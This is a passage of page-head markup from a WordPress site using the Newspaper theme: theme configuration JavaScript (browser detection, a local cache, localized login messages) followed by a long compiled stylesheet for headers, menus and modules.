	            <style id="tdb-global-fonts">
                
:root{--tt-secondary:Merriweather;--tt-extra:Red Hat Display;--tt-primary-font:Epilogue;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/salesmarketscoop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/salesmarketscoop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#172450";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8d79535448";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://protechinsights.com/wp-content/uploads/2021/08/1.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:16px;line-height:70px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed";font-size:32px;line-height:40px;font-weight:bold}body,p{font-family:"Source Sans Pro"}.white-popup-block:before{background-image:url('https://protechinsights.com/wp-content/uploads/2021/08/2.jpg')}:root{--td_theme_color:#172450;--td_slider_text:rgba(23,36,80,0.7);--td_mobile_menu_color:#ea2e2e;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ea2e2e;--td_login_gradient_one:rgba(0,69,130,0.7);--td_login_gradient_two:rgba(249,64,64,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#172450}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#172450}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#172450!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#172450}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#174970}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#174970;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#17ada8}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ea2e2e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ea2e2e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.7)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.7)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.7) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.7)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:16px;line-height:70px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ea2e2e}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(255,255,255,0.7)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mega_menu_sub_cats a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ea2e2e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ea2e2e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ea2e2e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#172450}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#172450}.td-sub-footer-container{background-color:#17ada8}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:16px;line-height:34px;font-style:italic;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:34px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Roboto Condensed";font-size:13px;line-height:36px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:16px;line-height:18px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-size:24px;line-height:26px;font-weight:bold}.td_module_2 .td-module-title{font-size:24px;line-height:26px;font-weight:bold}.td_module_3 .td-module-title{font-size:36px;line-height:38px;font-weight:bold}.td_module_4 .td-module-title{font-size:24px;line-height:26px;font-weight:bold}.td_module_6 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Condensed"}.td_module_mx4 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td_module_mx6 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td_module_mx17 .td-module-title{font-size:36px;line-height:38px;font-weight:bold}.td_module_mx19 .td-module-title{font-size:34px;line-height:36px;font-weight:bold}.td_module_mx21 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-size:36px;line-height:38px;font-weight:bold}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Roboto Condensed";font-weight:bold}.post .td-post-next-prev-content span{font-family:"Roboto Condensed"}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:18px;line-height:20px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:18px;line-height:20px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-size:16px;line-height:20px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-menu-background,.td-search-background{background-image:url('https://protechinsights.com/wp-content/uploads/2021/08/1.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:16px;line-height:70px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed";font-size:32px;line-height:40px;font-weight:bold}body,p{font-family:"Source Sans Pro"}.white-popup-block:before{background-image:url('https://protechinsights.com/wp-content/uploads/2021/08/2.jpg')}:root{--td_theme_color:#172450;--td_slider_text:rgba(23,36,80,0.7);--td_mobile_menu_color:#ea2e2e;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ea2e2e;--td_login_gradient_one:rgba(0,69,130,0.7);--td_login_gradient_two:rgba(249,64,64,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#172450}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#172450}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#172450!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#172450}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#174970}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full 